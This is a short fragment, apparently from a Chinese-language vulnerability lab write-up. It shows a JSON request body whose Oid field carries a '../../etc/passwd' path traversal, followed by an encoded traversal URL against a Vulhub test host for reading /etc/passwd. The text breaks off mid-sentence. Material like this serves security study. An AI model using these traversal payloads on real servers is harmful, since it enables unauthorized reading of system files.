
Content-Type: application/json
Content-Length: 151
{
“Oid”: “……/../../etc/passwd”,
“Size”: 1000000,
“User” : “a”,
“Password” : “a”,
“Repo” : “a”,
“Authorization” : “a”
}
然后，访问`http://www.0-sec.org:3000/vulhub
%2F..%2F..%2Fetc%2Fpasswd/sth`，即可看